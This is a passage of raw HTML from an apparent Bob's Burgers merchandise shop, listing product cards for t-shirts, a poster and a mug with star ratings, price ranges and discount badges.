</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="433">
    <a href="https://bobsburgers.shop/product/bobs-burgers-belcher-family-fun-t-shirt" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/885/conversions/2-17-small.jpg?w=250&amp;h=250"
                alt="Bob’s Burgers Belcher Family Fun T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-belcher-family-fun-t-shirt" class="capitalize hover:underline leading-3">Bob’s Burgers Belcher Family Fun T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.3 of 5 stars'"
     aria-label="4.3 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 86%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="414">
    <a href="https://bobsburgers.shop/product/bobs-burgers-t-shirts-bobs-burgers-boo-crew-classic-t-shirt-rb0902-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/834/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-4-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers T-Shirts - Bob&#039;s Burgers Boo Crew Classic T-Shirt"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-t-shirts-bobs-burgers-boo-crew-classic-t-shirt-rb0902-2" class="capitalize hover:underline leading-3">Bob's Burgers T-Shirts - Bob's Burgers Boo Crew Classic T-Shirt</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="405">
    <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-character-collage-poster-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/814/conversions/poster504x498f8f8f8-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Posters - Bob&#039;s Burgers Character Collage Poster"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-posters-bobs-burgers-character-collage-poster-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Posters - Bob's Burgers Character Collage Poster</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$19.80 - $45.90</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="401">
    <a href="https://bobsburgers.shop/product/bobs-burgers-mugs-bobs-burgers-character-collage-classic-mug-rb0902" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/bobsburgers.shop/media/803/conversions/mugstandardx334right-pad600x600f8f8f8-small.jpg?w=250&amp;h=250"
                alt="Bob&#039;s Burgers Mugs - Bob&#039;s Burgers Character Collage Classic Mug"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://bobsburgers.shop/product/bobs-burgers-mugs-bobs-burgers-character-collage-classic-mug-rb0902" class="capitalize hover:underline leading-3">Bob's Burgers Mugs - Bob's Burgers Character Collage Classic Mug</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
